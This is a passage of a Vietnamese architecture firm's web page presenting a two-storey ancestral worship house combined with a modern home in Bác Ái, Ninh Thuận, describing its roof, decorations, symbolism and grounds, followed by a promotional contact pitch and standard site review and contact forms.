</tr>
<tr>
<td><strong>Đơn vị tư vấn thiết kế</strong></td>
<td> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch, 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
<h2><span id="3_Mau_nha_tho_ho_2_tang_2_mai_ket_hop_nha_o_phong_cach_hien_dai_o_huyen_Bac_Ai_Ninh_Thuan"><b>3. Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận<br />
</b></span></h2>
<h3 style="text-align: justify;"><span id="31_Dac_diem_kien_truc_nha_tho_ho_2_tang_2_mai"><b>3.1. Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái</b></span></h3>
<p style="text-align: justify;"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/">Nhà thờ họ 2 tầng 2 mái</a></span> với không gian nhà thờ họ được thiết kế ở lầu 2, với phong cách truyền thống. Mái nhà được lợp ngói mũi hài với 2 con kìm nóc 2 bên. Ở giữa đỉnh mái có bức hoành phi Lưu &#8211; Quang &#8211; Đức. Bên hông nhà có 1 gian nhà phụ, phía trên có để bình nước. 2 bên nhà có 2 cửa ra vào vòm.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2027 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 1" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 1" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Các gian nhà được cách nhau bởi các cột trụ. Cửa ra vào 4 cánh với họa tiết hoa mai tứ quý, tượng trưng có sự sung túc, thịnh vượng. 2 bên nhà có 2 cột trụ được khắc câu đối xung quanh. Phía trên cột có trang trí hình 4 con chim phượng chụm đầu hướng về 4 phía, như đang bảo vệ cho căn nhà.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2028 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 2" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 2" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Trước nhà có bậc tam cấp “ Thiên &#8211; Địa &#8211; Nhân”, tượng trưng cho sự dung hòa luồng khí đất trời. Ở giữa bậc tam cấp có 1 chiếu thư, mang ý nghĩa xua đuổi tà khí, đem lại vận may cho gia chủ. Khuôn viên xung quanh nhà thờ họ được lát gạch đỏ, bao bọc bởi lan can trắng.</p>
<h3 style="text-align: justify;"><span id="32_Khong_gian_nha_o_phong_cach_hien_dai"><b>3.2. Không gian nhà ở phong cách hiện đại</b></span></h3>
<p style="text-align: justify;">Tầng dưới là không gian nhà ở. Nhà ở thiết kế theo phong cách hiện đại. Sử dụng cửa nhôm Xingfa. Trước nhà cũng có bậc tam cấp, 2 bên có bồn hoa. Tường được lát gạch kín, trần nhà được sơn màu. Khuôn viên trước nhà được lát gạch đỏ.</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter wp-image-2029 size-full" title="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 1" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1.jpg" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 1" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Nhà được bao bọc bởi hệ thống hàng rào gạch, kết hợp 3 loại gạch. Cổng hàng rào là cửa sắt, ở giữa có chữ Thọ. Trên hàng rào có 1 hàng cây. Bên trong có 1 hàng rào sắt bao quang nhà ở.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2030 size-full" title="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 2" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2.jpg" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 2" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Trong sân được trồng nhiều cây xanh. Đặc biệt, có 1 cây cau trong sân. Cây cau tượng trưng cho sự phú quý, giàu sang, đem lại vượng khí cho gia chủ.</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter wp-image-2031 size-full" title="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 3" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3.jpg" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 3" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;"><strong>****Xem thêm: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-cho-gia-toc-ho-nguyen-tai-huyen-nam-truc-nam-dinh/">Mẫu nhà thờ họ 2 tầng 2 mái cho gia tộc họ Nguyễn tại huyện Nam Trực, Nam Định</a> </span></strong></p>
<h2><span id="4_Don_vi_thiet_ke_nha_tho_o_huyen_Bac_Ai_Ninh_Thuan_uy_tin"><b>4. Đơn vị thiết kế nhà thờ ở huyện Bác Ái, Ninh Thuận uy tín</b></span></h2>
<p style="text-align: justify;">Các gia đình ngày nay có xu hướng kết hợp nhà thờ họ và nhà ở, tạo cảm giác gần gũi, gắn kết trong gia tộc. Nhà thờ họ truyền thống, trang nghiêm; nhà ở hiện đại, tiện nghi. Điều này không khó thực hiện vì đã có các kiến trúc sư của nhà thờ họ Việt Nam.</p>
<p style="text-align: justify;">Nhà thờ họ Việt Nam tự hào là đơn vị thiết kế nhà thờ họ uy tín tại huyện Bác Ái, Ninh Thuận đã đem đến mẫu thiết kế theo mong muốn của gia đình anh Phạm Dũng. Chúng tôi có những kiến trúc sư lành nghề và nhiệt huyết, luôn cố gắng để thực hiện những mong muốn của khách hàng. Hãy liên hệ với chúng tôi để được hỗ trợ khi bạn có nhu cầu thiết kế nhà thờ họ cho gia tộc.</p>
<p style="text-align: right;"><strong>Nhà thờ họ Việt Nam &#8211; lưu giữ giá trị truyền thống dân tộc: 0904.202.880</strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#respond" style="display:none;">Hủy</a></small></span><form action="https://nhathohovietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='2025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<div class="section-title">
			<h2>Sản phẩm liên quan</h2>
			<span class="line-heading"></span>
		</div>

		<ul class="product-grid grid grid-md-4">
			
				<li class="product type-product post-957 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-tien-duong-hau-dien product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu thiết kế nhà thờ họ 3 gian 2 mái trên đất xéo chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Nhà thờ họ 3 gian 2 mái Chủ đầu tư Trưởng họ Nhà thờ họ Khổng Địa điểm công trình Hà&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy/">Mẫu thiết kế nhà thờ họ 3 gian 2 mái trên đất xéo  chuẩn phong thủy</a></h2>
		<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-3-gian-2-mai-tren-dat-xeo-chuan-phong-thuy/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="957" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu thiết kế nhà thờ họ 3 gian 2 mái trên đất xéo  chuẩn phong thủy&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-631 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg" class="attachment-full size-full wp-post-image" alt="thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên 4" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên là công trình hoàn mỹ, đạt tiêu chí phong thủy, kích thước tỷ&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/">Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên</a></h2>
		<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="631" data-product_sku="" aria-label="Đọc thêm về &ldquo;Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-899 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu nhà thờ họ 1 gian 2 mái 40m2 tại huyện Củ Chi" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Vietnamarch có tiêu chí luôn đảm bảo giá trị văn hóa dân tộc trong các thiết kế kiến trúc không gian tâm linh như nhà&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi/">Mẫu nhà thờ họ 1 gian 2 mái 40m2 tại huyện Củ Chi</a></h2>
		<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-40m2-tai-huyen-cu-chi/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="899" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu nhà thờ họ 1 gian 2 mái 40m2 tại huyện Củ Chi&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-966 status-publish last instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Nhà thờ họ 1 gian 2 mái chuẩn phong thuỷ Số tầng 1 Chủ đầu tư Chú Tuấn Địa điểm Đông&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/">Mẫu thiết kế nhà thờ họ 1 gian 2 mái 45m2 chuẩn phong thủy ở Đông Anh</a></h2>
		<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="966" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu thiết kế nhà thờ họ 1 gian 2 mái 45m2 chuẩn phong thủy ở Đông Anh&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
		</ul>

	</section>

</div>


		
							</main>
											</div>
				</div>
			</section>
		</section>
		
	
<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
